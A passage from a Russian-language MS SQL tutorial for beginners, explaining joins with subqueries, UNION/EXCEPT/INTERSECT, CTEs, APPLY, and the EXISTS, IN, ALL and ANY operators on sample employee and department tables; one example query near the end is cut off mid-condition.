p.* -- добавились соответствующие (e.PositionID=p.ID) поля Positions
FROM Employees e -- 1
LEFT JOIN Departments d ON e.DepartmentID=d.ID -- 2
LEFT JOIN Positions p ON e.PositionID=p.ID -- 3
```
Т.е. это выглядит примерно так:

И в последнюю очередь идет возврат тех данных, которые мы просим вывести:
```
SELECT
e.ID, -- 1. идентификатор сотрудника
e.Name EmployeeName, -- 2. имя сотрудника
p.Name PositionName, -- 3. название должности
d.Name DepartmentName -- 4. название отдела
FROM Employees e
LEFT JOIN Departments d ON e.DepartmentID=d.ID
LEFT JOIN Positions p ON e.PositionID=p.ID
```
Соответственно, ко всему этому полученному набору можно применить фильтр WHERE и сортировку ORDER BY:
```
SELECT
e.ID, -- 1. идентификатор сотрудника
e.Name EmployeeName, -- 2. имя сотрудника
p.Name PositionName, -- 3. название должности
d.Name DepartmentName -- 4. название отдела
FROM Employees e
LEFT JOIN Departments d ON e.DepartmentID=d.ID
LEFT JOIN Positions p ON e.PositionID=p.ID
WHERE d.ID=3 -- используем поля из поле ID из Departments
AND p.ID=3 -- используем для фильтрации поле ID из Positions
ORDER BY e.Name -- используем для сортировки поле Name из Employees
```
| ID | EmployeeName | PositionName | DepartmentName |
| --- | --- | --- | --- |
| 1004 | Николаев Н.Н. | Программист | ИТ |
| 1001 | Петров П.П. | Программист | ИТ |
То есть последний полученный набор – представляет собой такую же таблицу, над которой можно выполнять базовый запрос:
```
SELECT [DISTINCT] список_столбцов или *
FROM источник
WHERE фильтр
ORDER BY выражение_сортировки
```
То есть если раньше в роли источника выступала только одна таблица, то теперь на это место мы просто подставляем наше выражение:
```
Employees e
LEFT JOIN Departments d ON e.DepartmentID=d.ID
LEFT JOIN Positions p ON e.PositionID=p.ID
```
В результате чего получаем тот же самый базовый запрос:
```
SELECT
e.ID,
e.Name EmployeeName,
p.Name PositionName,
d.Name DepartmentName
FROM
/* источник - начало */
Employees e
LEFT JOIN Departments d ON e.DepartmentID=d.ID
LEFT JOIN Positions p ON e.PositionID=p.ID
/* источник - конец */
WHERE d.ID=3
AND p.ID=3
ORDER BY e.Name
```
А теперь, применим группировку:
```
SELECT
ISNULL(dep.Name,'Прочие') DepName,
COUNT(DISTINCT emp.PositionID) PositionCount,
COUNT(*) EmplCount,
SUM(emp.Salary) SalaryAmount,
AVG(emp.Salary) SalaryAvg -- плюс выполняем пожелание директора
FROM
/* источник - начало */
Employees emp
LEFT JOIN Departments dep ON emp.DepartmentID=dep.ID
/* источник - конец */
GROUP BY emp.DepartmentID,dep.Name
ORDER BY DepName
```
Видите, мы все так же крутимся вокруг да около базовых конструкций, теперь надеюсь понятно, почему очень важно в первую очередь хорошо понять их.
И как мы увидели, в запросе на месте любой таблицы может стоять подзапрос. В свою очередь подзапросы могут быть вложены в подзапросы. И все эти подзапросы тоже представляют из себя базовые конструкции. То есть базовая конструкция, это кирпичики, из которых строится любой запрос.
Обещанный пример с CROSS JOIN
-----------------------------
Давайте используем соединение CROSS JOIN, чтобы подсчитать сколько сотрудников, в каком отделе и на каких должностях числится. Для каждого отдела перечислим все существующие должности:
```
SELECT
d.Name DepartmentName,
p.Name PositionName,
e.EmplCount
FROM Departments d
CROSS JOIN Positions p
LEFT JOIN
(
/*
здесь я использовал подзапрос для подсчета сотрудников
в разрезе групп (DepartmentID,PositionID)
*/
SELECT DepartmentID,PositionID,COUNT(*) EmplCount
FROM Employees
GROUP BY DepartmentID,PositionID
) e
ON e.DepartmentID=d.ID AND e.PositionID=p.ID
ORDER BY DepartmentName,PositionName
```

В данном случае сначала выполнилось соединение при помощи CROSS JOIN, а затем к полученному набору сделалось соединение с данными из подзапроса при помощи LEFT JOIN. Вместо таблицы в LEFT JOIN мы использовали подзапрос.
Подзапрос заключается в скобки и ему присваивается псевдоним, в данном случае это «e». То есть в данном случае объединение происходит не с таблицей, а с результатом следующего запроса:
```
SELECT DepartmentID,PositionID,COUNT(*) EmplCount
FROM Employees
GROUP BY DepartmentID,PositionID
```
| DepartmentID | PositionID | EmplCount |
| --- | --- | --- |
| NULL | NULL | 1 |
| 2 | 1 | 1 |
| 1 | 2 | 1 |
| 3 | 3 | 2 |
| 3 | 4 | 1 |
Вместе с псевдонимом «e» мы можем использовать имена DepartmentID, PositionID и EmplCount. По сути дальше подзапрос ведет себя так же, как если на его месте стояла таблица. Соответственно, как и у таблицы,
все имена колонок, которые возвращает подзапрос, должны быть заданы явно и не должны повторяться.
Связь при помощи WHERE-условия
------------------------------
Для примера перепишем следующий запрос с JOIN-соединением:
```
SELECT emp.ID,emp.Name,emp.DepartmentID,dep.ID,dep.Name
FROM Employees emp
JOIN Departments dep ON emp.DepartmentID=dep.ID -- условие соединения таблиц
WHERE emp.DepartmentID=3 -- условие фильтрации данных
```
Через WHERE-условие он примет следующую форму:
```
SELECT emp.ID,emp.Name,emp.DepartmentID,dep.ID,dep.Name
FROM
Employees emp,
Departments dep
WHERE emp.DepartmentID=dep.ID -- условие соединения таблиц
AND emp.DepartmentID=3 -- условие фильтрации данных
```
Здесь плохо то, что происходит смешивание условий соединения таблиц (emp.DepartmentID=dep.ID) с условием фильтрации (emp.DepartmentID=3).
Теперь посмотрим, как сделать CROSS JOIN:
```
SELECT emp.ID,emp.Name,emp.DepartmentID,dep.ID,dep.Name
FROM Employees emp
CROSS JOIN Departments dep -- декартово соединение (соединение без условия)
WHERE emp.DepartmentID=3 -- условие фильтрации данных
```
Через WHERE-условие он примет следующую форму:
```
SELECT emp.ID,emp.Name,emp.DepartmentID,dep.ID,dep.Name
FROM
Employees emp,
Departments dep
WHERE emp.DepartmentID=3 -- условие фильтрации данных
```
Т.е. в этом случае мы просто не указали условие соединения таблиц Employees и Departments. Чем плох этот запрос? Представьте, что кто-то другой смотрит на ваш запрос и думает «кажется тот, кто писал запрос забыл здесь дописать условие (emp.DepartmentID=dep.ID)» и с радостью, что обнаружил косяк, дописывает это условие. В результате чего задуманное вами может сломаться, т.к. вы подразумевали CROSS JOIN. Так что, если вы делаете декартово соединение, то лучше явно укажите, что это именно оно, используя конструкцию CROSS JOIN.
Для оптимизатора запроса может быть и без разницы как вы реализуете соединение (при помощи WHERE или JOIN), он их может выполнить абсолютно одинаково. Но из соображения понимаемости кода, я бы рекомендовал в современных СУБД стараться никогда не делать соединение таблиц при помощи WHERE-условия. Использовать WHERE-условия для соединения, в том случае, если в СУБД реализованы конструкции JOIN, я бы назвал сейчас моветоном. WHERE-условия служат для фильтрации набора, и не нужно перемешивать условия служащие для соединения, с условиями отвечающими за фильтрацию. Но если вы пришли к выводу, что без реализации соединения через WHERE не обойтись, то конечно приоритет за решеной задачей и «к черту все устои».
UNION-объединения – операции вертикального объединения результатов запросов
---------------------------------------------------------------------------
Я специально использую словосочетания горизонтальное соединение и вертикальное объединение, т.к. заметил, что новички часто недопонимают и путают суть этих операций.
Давайте первым делом вспомним как мы делали первую версию отчета для директора:
```
SELECT
'Администрация' Info,
COUNT(DISTINCT PositionID) PositionCount,
COUNT(*) EmplCount,
SUM(Salary) SalaryAmount
FROM Employees
WHERE DepartmentID=1 -- данные по Администрации
SELECT
'Бухгалтерия' Info,
COUNT(DISTINCT PositionID) PositionCount,
COUNT(*) EmplCount,
SUM(Salary) SalaryAmount
FROM Employees
WHERE DepartmentID=2 -- данные по Бухгалтерии
SELECT
'ИТ' Info,
COUNT(DISTINCT PositionID) PositionCount,
COUNT(*) EmplCount,
SUM(Salary) SalaryAmount
FROM Employees
WHERE DepartmentID=3 -- данные по ИТ отделу
SELECT
'Прочие' Info,
COUNT(DISTINCT PositionID) PositionCount,
COUNT(*) EmplCount,
SUM(Salary) SalaryAmount
FROM Employees
WHERE DepartmentID IS NULL -- и еще не забываем данные по внештатникам
```
Так вот, если бы мы не знали, что существует операция группировки, но знали бы, что существует операция объединения результатов запроса при помощи UNION ALL, то мы могли бы склеить все эти запросы следующим образом:
```
SELECT
'Администрация' Info,
COUNT(DISTINCT PositionID) PositionCount,
COUNT(*) EmplCount,
SUM(Salary) SalaryAmount
FROM Employees
WHERE DepartmentID=1 -- данные по Администрации
UNION ALL
SELECT
'Бухгалтерия' Info,
COUNT(DISTINCT PositionID) PositionCount,
COUNT(*) EmplCount,
SUM(Salary) SalaryAmount
FROM Employees
WHERE DepartmentID=2 -- данные по Бухгалтерии
UNION ALL
SELECT
'ИТ' Info,
COUNT(DISTINCT PositionID) PositionCount,
COUNT(*) EmplCount,
SUM(Salary) SalaryAmount
FROM Employees
WHERE DepartmentID=3 -- данные по ИТ отделу
UNION ALL
SELECT
'Прочие' Info,
COUNT(DISTINCT PositionID) PositionCount,
COUNT(*) EmplCount,
SUM(Salary) SalaryAmount
FROM Employees
WHERE DepartmentID IS NULL -- и еще не забываем данные по внештатникам
```

Т.е. UNION ALL позволяет склеить результаты, полученные разными запросами в один общий результат.
Соответственно количество колонок в каждом запросе должно быть одинаковым, а также должны быть совместимыми и типы этих колонок, т.е. строка под строкой, число под числом, дата под датой и т.п.
### Немного теории
В MS SQL реализованы следующие виды вертикального объединения:
| Операция | Описание |
| --- | --- |
| UNION ALL | В результат включаются все строки из обоих наборов. (A+B) |
| UNION | В результат включаются только уникальные строки двух наборов. DISTINCT(A+B) |
| EXCEPT | В результат попадают уникальные строки верхнего набора, которые отсутствуют в нижнем наборе. Разница 2-х множеств. DISTINCT(A-B) |
| INTERSECT | В результат включаются только уникальные строки, присутствующие в обоих наборах. Пересечение 2-х множеств. DISTINCT(A&B) |
Все это проще понять на наглядном примере.
Создадим 2 таблицы и наполним их данными:
```
CREATE TABLE TopTable(
T1 int,
T2 varchar(10)
)
GO
CREATE TABLE BottomTable(
B1 int,
B2 varchar(10)
)
GO
INSERT TopTable(T1,T2)VALUES
(1,'Text 1'),
(1,'Text 1'),
(2,'Text 2'),
(3,'Text 3'),
(4,'Text 4'),
(5,'Text 5')
INSERT BottomTable(B1,B2)VALUES
(2,'Text 2'),
(3,'Text 3'),
(6,'Text 6'),
(6,'Text 6')
```
Посмотрим на содержимое:
```
SELECT *
FROM TopTable
```
| T1 | T2 |
| --- | --- |
| 1 | Text 1 |
| 1 | Text 1 |
| 2 | Text 2 |
| 3 | Text 3 |
| 4 | Text 4 |
| 5 | Text 5 |
```
SELECT *
FROM BottomTable
```
| B1 | B2 |
| --- | --- |
| 2 | Text 2 |
| 3 | Text 3 |
| 6 | Text 6 |
| 6 | Text 6 |
### UNION ALL
```
SELECT T1 x,T2 y
FROM TopTable
UNION ALL
SELECT B1,B2
FROM BottomTable
```

### UNION
```
SELECT T1 x,T2 y
FROM TopTable
UNION
SELECT B1,B2
FROM BottomTable
```
По сути UNION можно представить, как UNION ALL, к которому применена операция DISTINCT:

### EXCEPT
```
SELECT T1 x,T2 y
FROM TopTable
EXCEPT
SELECT B1,B2
FROM BottomTable
```

### INTERSECT
```
SELECT T1 x,T2 y
FROM TopTable
INTERSECT
SELECT B1,B2
FROM BottomTable
```

Завершаем разговор о UNION-соединениях
--------------------------------------
Вот в принципе и все, что касается вертикальных объединений, это намного проще, чем JOIN-соединения.
Чаще всего в моей в практике находит применение UNION ALL, но и другие виды вертикальных объединений находят свое применение.
При нескольких операциях вертикально объединения, не гарантируется, что они будут выполняться последовательно сверху-вниз. Создадим еще одну таблицу и рассмотрим это на примере:
```
CREATE TABLE NextTable(
N1 int,
N2 varchar(10)
)
GO
INSERT NextTable(N1,N2)VALUES
(1,'Text 1'),
(4,'Text 4'),
(6,'Text 6')
```
Например, если мы напишем просто:
```
SELECT T1 x,T2 y
FROM TopTable
EXCEPT
SELECT B1,B2
FROM BottomTable
INTERSECT
SELECT N1,N2
FROM NextTable
```
То мы получим:
| x | y |
| --- | --- |
| 1 | Text 1 |
| 2 | Text 2 |
| 3 | Text 3 |
| 4 | Text 4 |
| 5 | Text 5 |
Т.е. получается сначала выполнился INTERSECT, а после EXCEPT. Хотя логически будто должно было быть наоборот, т.е. идти сверху-вниз.
Я редко использую эти операции объединений, а тем более в таком виде, поэтому, чтобы не думать не гадать, в какой очередности он выполняет объединения, можно просто при помощи скобок явно указать последовательность объединений, давайте скажем, что сначала нужно сделать EXCEPT, а потом INTERSECT:
```
(
SELECT T1 x,T2 y
FROM TopTable
EXCEPT
SELECT B1,B2
FROM BottomTable
)
INTERSECT
SELECT N1,N2
FROM NextTable
```
| x | y |
| --- | --- |
| 1 | Text 1 |
| 4 | Text 4 |
Вот теперь я получил то, что и хотел.
Я не знаю работает ли такой синтаксис в других СУБД, но если что используйте подзапрос:
```
SELECT x,y
FROM
(
SELECT T1 x,T2 y
FROM TopTable
EXCEPT
SELECT B1,B2
FROM BottomTable
) q
INTERSECT
SELECT N1,N2
FROM NextTable
```
При использовании ORDER BY сортировка применяется к окончательному набору:
```
SELECT T1 x,T2 y
FROM TopTable
UNION ALL
SELECT B1,B2
FROM BottomTable
UNION ALL
SELECT B1,B2
FROM BottomTable
ORDER BY x DESC
```
Для задания сортировки здесь удобней использовать псевдоним колонки, заданный в первом запросе.
Самое главное про UNION-объединения я вроде написал, если что поиграйте с UNION-объединениями самостоятельно.
> **Примечание.** В СУБД Oracle тоже есть такие же виды соединения, разница только в операции EXCEPT, там она называется MINUS.
Использование подзапросов
-------------------------
Подзапросы я оставил на последнюю очередь, т.к. прежде чем их использовать нужно научиться правильно строить запросы. К тому же в некоторых случаях можно вообще избежать использования подзапросов и обойтись базовыми конструкциями.
Косвенно мы уже использовали подзапросы в блоке FROM. Там результат, возвращаемый подзапросом по сути играет роль новой таблицы. Думаю, большого смысла останавливаться здесь нет смысла. Просто рассмотрим абстрактный пример с объединением 2-х подзапросов:
```
SELECT q1.x1,q1.y1,q2.x2,q2.y2
FROM
(
SELECT T1 x1,T2 y1
FROM TopTable
EXCEPT
SELECT B1,B2
FROM BottomTable
) q1
JOIN
(
SELECT T1 x2,T2 y2
FROM TopTable
EXCEPT
SELECT N1,N2
FROM NextTable
) q2
ON q1.x1=q2.x2
```
Если не понятно, сразу, то разбирайте такие запросы по частям. Т.е. сначала посмотрите, что возвращает первый подзапрос «q1», потом, что возвращает второй подзапрос «q2», а затем выполните операцию JOIN над результатами подзапросов «q1» и «q2».
Конструкция WITH
----------------
Это достаточно полезная конструкция особенно в случае работы с большими подзапросами.
Сравним:
```
SELECT q1.x1,q1.y1,q2.x2,q2.y2
FROM
(
SELECT T1 x1,T2 y1
FROM TopTable
EXCEPT
SELECT B1,B2
FROM BottomTable
) q1
JOIN
(
SELECT T1 x2,T2 y2
FROM TopTable
EXCEPT
SELECT N1,N2
FROM NextTable
) q2
ON q1.x1=q2.x2
```
То же самое написанное при помощи WITH:
```
WITH q1 AS(
SELECT T1 x1,T2 y1
FROM TopTable
EXCEPT
SELECT B1,B2
FROM BottomTable
),
q2 AS(
SELECT T1 x2,T2 y2
FROM TopTable
EXCEPT
SELECT N1,N2
FROM NextTable
)
-- основной запрос становится более прозрачным
SELECT q1.x1,q1.y1,q2.x2,q2.y2
FROM q1
JOIN q2 ON q1.x1=q2.x2
```
Как видим большие подзапросы вынесены и поименованы в блоке WITH, что дало возможность разгрузить текст основного запроса и сделать его понятным.
Вспомним так же пример из предыдущей части, где использовалось представление ViewEmployeesInfo:
```
CREATE VIEW ViewEmployeesInfo
AS
SELECT
emp.*, -- вернуть все поля таблицы Employees
dep.Name DepartmentName, -- к этим полям добавить поле Name из таблицы Departments
pos.Name PositionName -- и еще добавить поле Name из таблицы Positions
FROM Employees emp
LEFT JOIN Departments dep ON emp.DepartmentID=dep.ID
LEFT JOIN Positions pos ON emp.PositionID=pos.ID
```
И запрос, который использовал данное представление:
```
SELECT
DepartmentName,
COUNT(DISTINCT PositionID) PositionCount,
COUNT(*) EmplCount,
SUM(Salary) SalaryAmount,
AVG(Salary) SalaryAvg
FROM ViewEmployeesInfo emp
GROUP BY DepartmentID,DepartmentName
ORDER BY DepartmentName
```
По сути WITH дает нам возможность разместить текст из представления непосредственно в запросе, т.е. смысл один и тот же:
```
WITH cteEmployeesInfo AS(
SELECT
emp.*, -- вернуть все поля таблицы Employees
dep.Name DepartmentName, -- к этим полям добавить поле Name из таблицы Departments
pos.Name PositionName -- и еще добавить поле Name из таблицы Positions
FROM Employees emp
LEFT JOIN Departments dep ON emp.DepartmentID=dep.ID
LEFT JOIN Positions pos ON emp.PositionID=pos.ID
)
SELECT
DepartmentName,
COUNT(DISTINCT PositionID) PositionCount,
COUNT(*) EmplCount,
SUM(Salary) SalaryAmount,
AVG(Salary) SalaryAvg
FROM cteEmployeesInfo emp
GROUP BY DepartmentID,DepartmentName
ORDER BY DepartmentName
```
Только в случае созданного представления мы можем использовать его из разных запросов, т.к. представление создается на уровне БД. Тогда как подзапрос оформленный в блоке WITH виден только в рамках этого запроса.
> **Использование WITH по-другому называет CTE-выражениями:**
>
> Общие табличные выражения (CTE — Common Table Expressions) позволяют существенно уменьшить объем кода, если многократно приходится обращаться к одним и тем же запросам. CTE играет роль представления, которое создается в рамках одного запроса и, не сохраняется как объект схемы.
>
>
>
> У CTE есть еще одно важное назначение, с его помощью можно написать рекурсивный запрос.
>
>
Приведу только небольшой пример рекурсивного запроса. Отобразим сотрудников с учетом их подчинения другому сотруднику (если помните, у нас в таблице Employees ключ, ссылающийся на эту же таблицу).
```
WITH cteEmpl AS(
SELECT ID,CAST(Name AS nvarchar(300)) Name,1 EmpLevel
FROM Employees
WHERE ManagerID IS NULL -- все сотрудники у которых нет вышестоящего
UNION ALL
SELECT emp.ID,CAST(SPACE(cte.EmpLevel*5)+emp.Name AS nvarchar(300)),cte.EmpLevel+1
FROM Employees emp
JOIN cteEmpl cte ON emp.ManagerID=cte.ID
)
SELECT *
FROM cteEmpl
```
| ID | Name | EmpLevel |
| --- | --- | --- |
| 1000 | Иванов И.И. | 1 |
| 1002 | \_\_\_\_\_Сидоров С.С. | 2 |
| 1003 | \_\_\_\_\_Андреев А.А. | 2 |
| 1005 | \_\_\_\_\_Александров А.А. | 2 |
| 1001 | \_\_\_\_\_\_\_\_\_\_Петров П.П. | 3 |
| 1004 | \_\_\_\_\_\_\_\_\_\_Николаев Н.Н. | 3 |
Для наглядности пробелы заменены знаками подчеркивания.
Рассматривать, как строятся рекурсивные запросы, в рамках данного учебника я не буду. Я считаю, это достаточно специфичная тема для начинающих, и она пока совсем ни к чему им. Прежде чем приступать к изучению рекурсивных запросов нужно уверено научиться пользоваться всеми основными конструкциями, о которых я рассказал, без данной базы дальше двигаться не стоит. В большинстве случаев, знание базовых конструкций, вам будет достаточно для написания запросов любой сложности.
Продолжаем разговор про подзапросы
----------------------------------
Давайте теперь рассмотрим, как можно использовать подзапросы еще, а также передавать в них параметры при помощи псевдонима из основного запроса.
Здесь я уже не буду сильно углубляться в разъяснение, т.к. к этому этапу вы уже должны были научиться мыслить и понимать принцип работы с данными. Обязательно практикуйтесь, выполняйте примеры и пытайтесь и понять полученный результат. Чтобы понять, нужно прочувствовать каждый пример себе.
Подзапрос можно использовать в блоке SELECT
-------------------------------------------
Вернемся к нашему отчету:
```
SELECT
DepartmentID,
COUNT(DISTINCT PositionID) PositionCount,
COUNT(*) EmplCount,
SUM(Salary) SalaryAmount,
AVG(Salary) SalaryAvg -- плюс выполняем пожелание директора
FROM Employees
GROUP BY DepartmentID
```
Здесь название отдела можно так же достать при помощи подзапроса с параметром:
```
SELECT
/*
используем подзапрос с параметром
в данном случае подзапрос должен возвращать одну строку
и только одно значение
*/
(SELECT Name FROM Departments dep WHERE dep.ID=emp.DepartmentID) DepartmentName,
COUNT(DISTINCT PositionID) PositionCount,
COUNT(*) EmplCount,
SUM(Salary) SalaryAmount,
AVG(Salary) SalaryAvg
FROM Employees emp -- задаем псевдоним
GROUP BY DepartmentID
ORDER BY DepartmentName
```
В данном случае подзапрос (SELECT Name FROM Departments dep WHERE dep.ID=emp.DepartmentID) выполнится 4 раза, т.е. для каждого значения emp.DepartmentID
Подзапрос в данном случае должен возвращать только одну строку и одну колонку. Если в подзапросе получается много строк, то используйте в нем либо TOP, либо какую-нибудь агрегатную функцию, чтобы в итоге получилась одна строка. Например, получим для каждого отдела ID последнего принятого сотрудника:
```
SELECT
ID,
Name,
-- подзапрос 1а - получаем ID сотрудника
(SELECT MAX(ID) FROM Employees emp WHERE emp.DepartmentID=dep.ID) LastEmpID_var1,
-- подзапрос 1б - получаем ID сотрудника
(SELECT TOP 1 ID FROM Employees emp WHERE emp.DepartmentID=dep.ID ORDER BY ID DESC) LastEmpID_var2,
-- подзапрос 2 - получаем имя сотрудника
(SELECT TOP 1 Name FROM Employees emp WHERE emp.DepartmentID=dep.ID ORDER BY ID DESC) LastEmpName
FROM Departments dep
```
Не хорошо правда ведь? Т.к. каждый из трех подзапросов выполнится по 4 раза (для каждой возвращенной строки), итого выполнится 12 подзапросов.
Поэтому, я бы рекомендовал прибегать к использованию подзапросов с параметрами в самую последнюю очередь, т.к. когда вы не можете выразить запрос при помощи простых операций соединений, т.к. использование подзапросов в таких случаях может сильно понизить скорость выполнения запроса. Потому что подзапрос с параметром будет выполняться для каждого переданного ему параметра.
Подзапросы с конструкцией APPLY
-------------------------------
В MS SQL для последнего примера:
```
SELECT
ID,
Name,
-- подзапрос 1 - получаем ID сотрудника
(SELECT TOP 1 ID FROM Employees emp WHERE emp.DepartmentID=dep.ID ORDER BY ID DESC) LastEmpID,
-- подзапрос 2 - получаем имя сотрудника
(SELECT TOP 1 Name FROM Employees emp WHERE emp.DepartmentID=dep.ID ORDER BY ID DESC) LastEmpName
FROM Departments dep
```
можно применить конструкцию APPLY, которая имеет 2 формы – CROSS APPLY и OUTER APPLY.
Конструкция APPLY позволяет избавиться от множества подзапросов, как в данном примере, когда требуется получить и ID и Name последнего принятого сотрудника для каждого отдела:
```
SELECT
ID,
Name,
empInfo.LastEmpID,
empInfo.LastEmpName
FROM Departments dep
CROSS APPLY
(
SELECT TOP 1 ID LastEmpID,Name LastEmpName
FROM Employees emp
WHERE emp.DepartmentID=dep.ID
ORDER BY emp.ID DESC
) empInfo
```
| ID | Name | LastEmpID | LastEmpName |
| --- | --- | --- | --- |
| 1 | Администрация | 1000 | Иванов И.И. |
| 2 | Бухгалтерия | 1002 | Сидоров С.С. |
| 3 | ИТ | 1004 | Николаев Н.Н. |
Здесь подзапрос блока CROSS APPLY выполнится для каждого значения строки из таблицы Departments. Если подзапрос строки не вернет, то данный отдел исключается из результирующего списка.
Если требуется, чтобы были возвращены все строки таблицы Departments, то используйте следующую форму этого оператора OUTER APPLY:
```
SELECT
ID,
Name,
empInfo.LastEmpID,
empInfo.LastEmpName
FROM Departments dep
OUTER APPLY
(
SELECT TOP 1 ID LastEmpID,Name LastEmpName
FROM Employees emp
WHERE emp.DepartmentID=dep.ID
ORDER BY emp.ID DESC
) empInfo
```
| ID | Name | LastEmpID | LastEmpName |
| --- | --- | --- | --- |
| 1 | Администрация | 1000 | Иванов И.И. |
| 2 | Бухгалтерия | 1002 | Сидоров С.С. |
| 3 | ИТ | 1004 | Николаев Н.Н. |
| 4 | Маркетинг и реклама | NULL | NULL |
| 5 | Логистика | NULL | NULL |
В общем, достаточно полезный оператор, который в некоторых ситуациях сильно упрощающий запрос. Данный подзапрос так же сработает для каждой строки результирующего набора, т.е. для каждого переданного параметра, но сработает он намного эффективнее, чем в случае использования множества подзапросов. С прочими деталями в случае применения APPLY, например, для случая, когда подзапрос возвращает несколько строк, я думаю вы сможете разобраться самостоятельно. Ладно, раз уж заговорил об этом, то приведу небольшой пример для самостоятельного разбора:
```
SELECT dep.ID,dep.Name,pos.PositionID,pos.PositionName
FROM Departments dep
CROSS APPLY
(
SELECT ID PositionID,Name PositionName
FROM Positions
) pos
```
Использование подзапросов в блоке WHERE
---------------------------------------
Для примера получим отделы, в которых числится более двух сотрудников:
```
SELECT *
FROM Departments dep
WHERE (SELECT COUNT(*) FROM Employees emp WHERE emp.DepartmentID=dep.ID)>2
```
Так как здесь мы используем оператор сравнения, то соответственно подзапрос должен возвращать максимум одну строку и одно значение, т.е. так же когда подзапрос используется и в блоке SELECT.
### Конструкции EXISTS и NOT EXISTS
Позволяют проверить есть ли соответствующие условию записи в подзапросе:
```
-- отделы в которых есть хотя бы один сотрудник
SELECT *
FROM Departments dep
WHERE EXISTS(SELECT * FROM Employees emp WHERE emp.DepartmentID=dep.ID)
```
```
-- отделы в которых нет ни одного сотрудника
SELECT *
FROM Departments dep
WHERE NOT EXISTS(SELECT * FROM Employees emp WHERE emp.DepartmentID=dep.ID)
```
Здесь все просто – EXISTS возвращает True, если подзапрос возвращает хотя бы одну строку, и False, если подзапрос не возвращает строк. NOT EXISTS – инверсия результата.
### Конструкция IN и NOT IN с подзапросом
До этого мы рассматривали IN с перечислением значений. Так же можно использовать его с подзапросом, который возвращает перечень этих значений:
```
-- отделы где есть сотрудники
SELECT *
FROM Departments
WHERE ID IN(SELECT DISTINCT DepartmentID FROM Employees WHERE DepartmentID IS NOT NULL)
```
```
-- отделы где нет сотрудников
SELECT *
FROM Departments
WHERE ID NOT IN(SELECT DISTINCT DepartmentID FROM Employees WHERE DepartmentID IS NOT NULL)
```
Обратите внимание, что я исключил NULL значение используя условие (DepartmentID IS NOT NULL) в подзапросе. NULL значения в данном случае так же опасны – смотрите об этом в описании конструкции IN во второй части.
### Операции группового сравнения ALL и ANY
Данные операторы, очень хитрые и их использовать нужно очень аккуратно. Вообще в своей практике я их применяю достаточно редко, предпочитая использовать в условиях операторы IN или EXISTS.
Операторы ALL и ANY используются в тех случаях, когда необходимо проверить условие на соответствие, с каждым значением которое вернул подзапрос. Они, как и оператор EXISTS работают только с подзапросами.
Для примера в каждом отделе выберем сотрудника, у которого ЗП больше ЗП всех сотрудников работающих в этом же отделе. Для этой цели применим ALL:
```
SELECT ID,Name,DepartmentID,Salary
FROM Employees e1
WHERE e1.Salary>ALL(
SELECT e2.Salary
FROM Employees e2
WHERE e2.DepartmentID=e1.DepartmentID -- учесть только сотрудников этого же отдела
AND e2.ID<>e1.ID -- чтобы исключить сравнение со своей же ЗП
AND e2.Salary IS NOT NULL -- исключить NULL значения
)
```
| ID | Name | DepartmentID | Salary |
| --- | --- | --- | --- |
| 1000 | Иванов И.И. | 1 | 5000 |
| 1002 | Сидоров С.С. | 2 | 2500 |
| 1003 | Андреев А.А. | 3 | 2000 |
| 1005 | Александров А.А. | NULL | 2000 |
Здесь происходит проверка на то, что e1.Salary больше значений e2.Salary, которые вернул подзапрос.
Как думаете, почему здесь вернулись даже те сотрудники, для которых подзапрос не вернул ни одной строки? А потому что логика такая – нет записей, не с чем проверять, а значит я и так больше всех. ))) Вот такая хитрость здесь скрыта.
Для большего понимания, давайте посмотрим, как можно здесь оператор ALL заменить оператором NOT EXISTS:
```
SELECT ID,Name,DepartmentID,Salary
FROM Employees e1
WHERE NOT EXISTS(
SELECT *
FROM Employees e2
WHERE e2.DepartmentID=e1.DepartmentID -- учесть только сотрудников этого же отдела
AND e2.Salary>e1.Salary -- выбираем только ЗП больше ЗП этого сотрудника
)
```
Т.е. мы тут выразили то же самое только другими словами «Верни сотрудников для которых нет сотрудников из того же отдела с большей ЗП чем у него».
Здесь становится понятно почему ALL возвращает истинное значение в том случае если подзапрос не возвращает данных.
Так же обратите внимание, что для ALL важно исключить NULL-значения из подзапроса, иначе результат проверки на каждое значение может оказаться неопределенным. Сравнивайте в этом случае логика ALL логикой при использовании AND, т.е. выражение (Salary>1000 AND Salary>1500 AND Salary>NULL) вернет NULL.
А вот с ANY (он же SOME) будет по-другому:
```
SELECT ID,Name,DepartmentID,Salary
FROM Employees e1
WHERE e1.Salary>ANY( -- ANY = SOME
SELECT e2.Salary
FROM Employees e2
WHERE e2.DepartmentID=e1.DepartmentID -- учесть только сотрудников этого же отдела
AND e2.ID<>e1.ID -- чтобы исключить сравнение со своей же ЗП
)
```
| ID | Name | DepartmentID | Salary |
| --- | --- | --- | --- |
| 1003 | Андреев А.А. | 3 | 2000 |
C оператором ANY важно, чтобы подзапрос вернул записи, с которыми можно сравнить на любое выполнение условия. Т.к. во всех отделах сидят только по одному сотруднику, кроме ИТ-отдела, то вернулся только Андреев А.А., чью ЗП удалось сравнить с ЗП других сотрудников этого же отдела. Т.е. мы вытащили здесь тех, чья ЗП больше любой ЗП сотрудника из этого же отдела.
Давайте для большего понимания, попробуем выразить здесь ANY при помощи EXISTS:
```
SELECT ID,Name,DepartmentID,Salary
FROM Employees e1
WHERE EXISTS(
SELECT *
FROM Employees e2
WHERE e2.DepartmentID=e1.DepartmentID -- учесть только сотрудников этого же отдела
AND e2.Salary
```
Смысл здесь стал «есть ли хоть какой-то сотрудник из этого отделу у которого ЗП ниже ЗП данного сотрудника».
В таком виде становится понятно, почему ANY возвращает ложное значение, если подзапрос не возвращает данных.
Наличие NULL-значений в подзапросе здесь не так опасно, т.к. мы сравниваем на любое значение. Сравнивайте в этом случае логика ANY логикой при использовании OR, т.е. выражение (Salary>1000 OR Salary>1500 OR Salary>NULL) может вернуть истинное значение если выполнится хотя бы одно условие.
Если ANY используется для сравнения на равенство, то его можно представить при помощи IN:
```
SELECT *
FROM Departments
WHERE ID=ANY(SELECT DISTINCT DepartmentID FROM Employees)
```
Здесь мы возвращаем все отделы, в которых есть сотрудники. Соответственно это будет эквивалентно:
```
SELECT *
FROM Departments
WHERE ID IN(SELECT DISTINCT DepartmentID FROM Employees)
```
Как видите ALL и ANY можно выразить при помощи других операторов. Но в некоторых случаях их использование может сделать запрос более читабельным, поэтому для полноты картины их тоже стоит знать и применять в подходящих для этого случаях. Т.е. при написании запроса вы можете написать его так как вас попросили «выбери сотрудника у которого ЗП больше всех»:
```
SELECT *
FROM Employees e1
WHERE e1.Salary>ALL(SELECT e2.Salary FROM Employees e2 WHERE e2.ID<>e1.ID AND e2.Salary IS NOT NULL)
```
